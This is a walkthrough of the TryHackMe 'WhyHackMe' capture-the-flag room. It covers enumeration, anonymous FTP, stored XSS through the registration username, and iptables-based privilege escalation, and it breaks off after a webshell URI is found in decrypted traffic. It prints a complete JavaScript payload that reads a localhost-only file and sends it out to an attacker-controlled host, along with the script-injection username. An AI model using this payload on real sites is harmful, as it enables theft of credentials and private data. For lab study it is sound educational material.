TryHackMe: WhyHackMe
Published in 01-25, 2024
LINK: WhyHackMe
Enumeration
- Let’s start off with an nmap scan :
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-25 05:16 EST
Nmap scan report for 10.10.83.163
Host is up (0.12s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.18.0.245
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 318 Mar 14 2023 update.txt
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 47712b907d89b8e9b46a76c1504943cf (RSA)
| 256 cb2997dcfd85d9eaf884980b66105e6f (ECDSA)
|_ 256 123f3892a7ba7fdaa7184f0dff56c11f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome!!
|_http-server-header: Apache/2.4.41 (Ubuntu)
- The scan reveals 3 open ports :
- FTP on port 21
- SSH on port 22
- HTTP on port 80
- Connecting anonymously to the FTP server revealed a file named “update.txt.”


- This file disclosed that the user
mikehad to be removed due to a compromise. The credentials for the new user can be found under/dir/pass.txtfor authorized users accessing via localhost.
- Visiting the HTTP server on port 80 directed to a
blog.phppage, indicating PHP usage.

- Running Gobuster with the
-x phpoption was initiated to enumerate potential hidden files and directories.
gobuster dir -u http://<target-ip>/ -w /usr/share/Seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -x php
- Exploring the blog.php page, a comment section was discovered which is only available for logged-in users

- There is a link to the login page
/login.php. The lack of credentials temporarily halted progress.
- Gobuster results uncovered a
register.phppage, allowing the creation of a new account.
- After registration and login, I attempted to comment, testing the application’s response.

- A lot has been tried here, including the Unicode Normalization Bypass, but nothing has worked

- I noticed that the username also appeared in the comments and that it might be vulnerable. I created a new account with the username
<script>alert(1);</script>Upon logging in, I visited /blog.php, and I wrote a comment. Immediately after submitting, the success of the stored XSS attack became evident.
User Flag :
With knowledge of the
/dir/pass.txtfile accessible only from localhost and the success of the stored XSS. we can exfiltrate the content of this file through XSS.Following this blog post guide. i Created a file called
exfil.js
function read_body(xhr)
{
var data;
if (!xhr.responseType || xhr.responseType === "text")
{
data = xhr.responseText;
}
else if (xhr.responseType === "document")
{
data = xhr.responseXML;
}
else if (xhr.responseType === "json")
{
data = xhr.responseJSON;
}
else
{
data = xhr.response;
}
return data;
}
function stealData()
{
var uri = "/dir/pass.txt";
xhr = new XMLHttpRequest();
xhr.open("GET", uri, true);
xhr.send(null);
xhr.onreadystatechange = function()
{
if (xhr.readyState == XMLHttpRequest.DONE)
{
// We have the response back with the data
var dataResponse = read_body(xhr);
// Time to exfiltrate the HTML response with the data
var exfilChunkSize = 2000;
var exfilData = btoa(dataResponse);
var numFullChunks = ((exfilData.length / exfilChunkSize) | 0);
var remainderBits = exfilData.length % exfilChunkSize;
// Exfil the yummies
for (i = 0; i < numFullChunks; i++)
{
console.log("Loop is: " + i);
var exfilChunk = exfilData.slice(exfilChunkSize *i, exfilChunkSize * (i+1));
// Let's use an external image load to get our data out
// The file name we request will be the data we're exfiltrating
var downloadImage = new Image();
downloadImage.onload = function()
{
image.src = this.src;
};
// Try to async load the image, whose name is the string of data
downloadImage.src = "http://<your-ip-address>:<listener-port>/exfil/" + i + "/" + exfilChunk + ".jpg";
}
// Now grab that last bit
var exfilChunk = exfilData.slice(exfilChunkSize * numFullChunks, (exfilChunkSize * numFullChunks) + remainderBits);
var downloadImage = new Image();
downloadImage.onload = function()
{
image.src = this.src;
};
downloadImage.src = "http://<your-ip-address>:<listener-port>/exfil/" + "LAST" + "/" + exfilChunk + ".jpg";
console.log("Done exfiling chunks..");
}
}
}
stealData();
- Starting a web server to host our file, and don’t forget to add your ip addresse into the
exfil.jsfile.
python3 -m http.server 8000

- Now we have to create a new account with
<script src=http://<your-ip-address>:<listener-port>/exfil.js></script>

- So now this will happen :
- Admin views our comment & the malicious script gets executed.
- As a result the script makes the server retreive the exfil.js file from our python hosted server & executes it.
- Once our malicous script gets excecuted I will receive the contents of 127.0.0.1/dir/pass.txt in base64 format to our http server.

- After decoding the base64 content of
/dir/pass.txt, credentials for the user “jack” were obtained.
- Logging in via SSH as
jackallowed access to the machine and get the user flag.

Root Flag :
- Exploring jack’s privileges revealed sudo authorizations for iptables.

- Further investigation led to the discovery of a pcap file and an urgent.txt file in the
/optdirectory.

The urgent.txt file outlined a security incident, indicating a blocked port as a temporary solution. The challenge now was to analyze the pcap file and resolve the issue.

Looking at
/usr/libwe see that we cannot access cgi-bin and the group is assigned to h4ck3d. This is probably why root cannot delete it.

- Checking the configured rules for iptables.

So now we know that the Nmap scan didn’t pick up the port 41312 because the incoming packets to that port are dropped.
Using iptables, we can change the rule to accept all incoming connections to port 41312 using the following command.

- Opening the
pcapfile, we have TLS traffic here, and everything is encrypted. Too bad. We only see port 41312 again, which confirms that this is the malicious port.

- The next step is to find the private key file in the victim machine. for that i used the
findcommand.

- I transferred the private key to my machine to decrypted the traffic by navigating to Edit then Prefernces then TLS . Click on Edit option in RSA Keys List & enter the IP, port, protocol & location of the private key.
- We can filter by
httpand see the URI for a webshell.
